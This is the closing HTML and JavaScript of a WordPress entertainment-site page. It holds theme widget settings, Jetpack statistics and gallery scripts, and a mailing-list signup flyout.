		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"13","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_539 = {
		id: 539,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"36","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_1539 = {
		id: 1539,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"36","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1539 = {
		id: 1539,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"36","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_537 = {
		id: 537,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"34","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_1537 = {
		id: 1537,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"34","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_1537 = {
		id: 1537,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"34","post_type":{"post":"post","buddypress":"buddypress"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_76518 = {
		id: 76518,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 82,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 2,
		args: {"post__not_in":[2036],"post_type":"post","posts_per_page":"2","tag":"","cat":"13,"}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71689027\",\"post\":\"2036\",\"tz\":\"-8\",\"srv\":\"luxefair.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "71689027", "2036" ]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=14.0" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<div class="essb-optinflyout essb-optinflyout-bottom-right essb-optinflyout-time"  data-delay="30" data-single="1" ><div class="essb-optinflyout-close essb-optinflyout-closeicon" ><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></div><div  class="essb-subscribe-form essb-subscribe-form-270511395 essb-subscribe-form-inline"><div  class="essb-subscribe-form-content essb-subscribe-from-design5" data-position="flyout-time" data-design="design5"><div class="essb-subscribe-forced"><h4 class="essb-subscribe-form-content-title">Join our list</h4><form action="https://luxefair.com/entertainment/the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named?name=the-best-film-by-the-version-of-mtv-movie-tv-awards-was-named&#038;category_name=entertainment&#038;essb3_subscribe_nonce=28bdff892b&#038;essb-malchimp-signup=1" method="post" class="essb-subscribe-from-content-form" id="essb-subscribe-from-content-form-mailchimp"><input class="essb-subscribe-form-content-email-field essb-subscribe-form-inputwidth1" type="text" value="" placeholder="Enter your email here" name="mailchimp_email"><input class="submit essb-subscribe-form-submitwidth1" name="submit" type="submit" value="Sign Up Now" onclick="essb_ajax_subscribe('270511395', event);"></form><p class="essb-subscribe-form-content-text">Subscribe to our mailing list and get interesting stuff and updates to your email inbox.</p><div class="essb-subscribe-loader">
		<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
		<path fill="#000" d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z">
		<animateTransform attributeType="xml"
		attributeName="transform"
		type="rotate"
		from="0 25 25"
		to="360 25 25"
		dur="0.6s"
		repeatCount="indefinite"/>
		</path>
		</svg>
		</div><p class="essb-subscribe-form-content-success essb-subscribe-form-result-message">Thank you for subscribing.</p><p class="essb-subscribe-form-content-error essb-subscribe-form-result-message">Something went wrong.</p><div class="clear"></div><p class="essb-subscribe-form-content-footer">We respect your privacy and take protecting it seriously</p></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://luxefair.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script></body>
</html><!-- The End. what a ride! -->